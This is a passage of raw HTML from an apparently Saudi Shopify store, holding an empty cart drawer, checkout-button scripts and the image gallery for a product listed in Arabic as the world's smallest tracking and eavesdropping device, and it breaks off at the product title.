  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/43099619478/account?locale=en&region_country=SA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20533593538812__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20533593538812__main"
  class="color-background-1 gradient section-template--20533593538812__main-padding"
  data-section="template--20533593538812__main"
><style data-shopify>.section-template--20533593538812__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20533593538812__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20533593538812__main,
    #MediaGallery-template--20533593538812__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20533593538812__main,
      #MediaGallery-template--20533593538812__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20533593538812__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20533593538812__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20533593538812__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20533593538812__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20533593538812__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20533593538812__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20533593538812__main-32723308740860"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20533593538812__main-32723308740860"
            data-alt="اصغر جهاز تتبع وتنصت في العالم 2023 - Makfool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=1946" alt="اصغر جهاز تتبع وتنصت في العالم 2023 - Makfool" srcset="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=246 246w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=493 493w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=600 600w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=713 713w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=823 823w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=990 990w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=1100 1100w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=1206 1206w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=1346 1346w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=1426 1426w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=1646 1646w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=1946" alt="اصغر جهاز تتبع وتنصت في العالم 2023 - Makfool" srcset="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=246 246w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=493 493w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=600 600w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=713 713w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=823 823w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=990 990w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=1100 1100w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=1206 1206w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=1346 1346w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=1426 1426w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=1646 1646w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32723308740860">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-32723308839164"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-32723308839164"
            data-alt="اصغر جهاز تتبع وتنصت في العالم 2023 - Makfool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=1946" alt="اصغر جهاز تتبع وتنصت في العالم 2023 - Makfool" srcset="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=246 246w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=493 493w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=600 600w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=713 713w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=823 823w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=990 990w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=1100 1100w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=1206 1206w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=1346 1346w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=1426 1426w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=1646 1646w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=1946" alt="اصغر جهاز تتبع وتنصت في العالم 2023 - Makfool" srcset="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=246 246w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=493 493w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=600 600w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=713 713w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=823 823w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=990 990w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=1100 1100w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=1206 1206w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=1346 1346w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=1426 1426w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=1646 1646w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32723308839164">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20533593538812__main"
      class="thumbnail-slider slider-mobile-gutter small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20533593538812__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20533593538812__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20533593538812__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-32723308740860"
              data-media-position="1"
              data-alt="اصغر جهاز تتبع وتنصت في العالم 2023 - Makfool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-1
"
              >
                <img src="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=416" alt="اصغر جهاز تتبع وتنصت في العالم 2023 - Makfool" srcset="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=54 54w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=74 74w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=104 104w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=162 162w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=208 208w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=324 324w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-32723308839164"
              data-media-position="2"
              data-alt="اصغر جهاز تتبع وتنصت في العالم 2023 - Makfool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-2
"
              >
                <img src="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=416" alt="اصغر جهاز تتبع وتنصت في العالم 2023 - Makfool" srcset="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=54 54w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=74 74w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=104 104w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=162 162w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=208 208w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=324 324w, //makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20533593538812__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20533593538812__main"
          data-section="template--20533593538812__main"
          data-url="/products/2023gapga"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AZVI5RytBWXlJNk5VR__title"
  
